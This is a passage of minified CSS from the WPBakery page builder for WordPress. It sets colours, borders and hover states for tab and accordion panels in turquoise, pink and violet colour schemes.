.vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#00b3c0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a{background-color:#00b3c0;color:#fff}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#00a4b0}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#00C1CF;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#00C1CF}.vc_non_responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#00C1CF}.wpb-js-composer .vc_tta-color-turquoise.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#fe5e52;background-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5e52}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a{border-color:#fe5e52;background-color:#FE6C61;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#fe5e52;background-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5e52}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a{border-color:#fe5e52;background-color:#FE6C61;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#FE6C61;background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#FE6C61;background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a{border-color:#FE6C61;background-color:transparent;color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab>a:hover{background-color:#FE6C61;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline .vc_tta-tab.vc_active>a{border-color:#FE6C61;background-color:transparent;color:#FE6C61}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#FE6C61}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels{background-color:transparent}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels::before{border-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-outline.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading{background-color:#fe5e52}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-heading{background-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat:not(.vc_tta-o-no-fill) .vc_tta-panel-body{color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a{background-color:#fe5e52;color:#fff}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab>a:hover{background-color:#fe5043}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat .vc_tta-tab.vc_active>a{background-color:#FE6C61;color:#fff}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#FE6C61}.vc_non_responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels{background-color:#FE6C61}.wpb-js-composer .vc_tta-color-pink.vc_tta-style-flat.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading{border-color:#8462c0;background-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8462c0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a{border-color:#8462c0;background-color:#8D6DC4;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab>a:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-classic.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading{border-color:#8462c0;background-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8462c0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title>a{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#f0f0f0;background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-body::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-controls-icon::before{border-color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#666}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a{border-color:#8462c0;background-color:#8D6DC4;color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab>a:hover{background-color:#7c57bb}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern .vc_tta-tab.vc_active>a{border-color:#f0f0f0;background-color:#f8f8f8;color:#666}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.vc_non_responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body,.vc_tta-o-non-responsive .wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}@media (min-width:768px){.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels{background-color:#f8f8f8}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels::before{border-color:#f0f0f0}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-modern.vc_tta-tabs .vc_tta-panels .vc_tta-panel-body{border-color:transparent;background-color:transparent}}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading{border-color:#8D6DC4;background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:focus,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading:hover{background-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a{color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover{color:#fff}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-heading{border-color:#8D6DC4;background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a{color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body{background-color:transparent}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-controls-icon::before,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before{border-color:#8D6DC4}.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:focus .vc_tta-controls-icon::after,.wpb-js-composer .vc_tta-color-violet.vc_tta-style-outline .vc_tta-panel-heading:focus 